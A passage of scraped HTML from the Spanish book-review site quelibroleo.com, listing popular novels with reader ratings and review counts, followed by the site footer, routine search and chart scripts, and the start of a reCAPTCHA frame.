																	<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tunel">
																	<img src="https://quelibroleo.com/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/marina">
																	<img src="https://quelibroleo.com/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-voz-dormida">
																	<img src="https://quelibroleo.com/images/libros/libro_1362689538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 517 votos"
							     							     
							     data-id="682"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libro-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-conjetura-de-reiner-premio-ateneo-joven-de-sevilla-de-novela-2021";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7zutr249nsm6
body_size: 48624
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
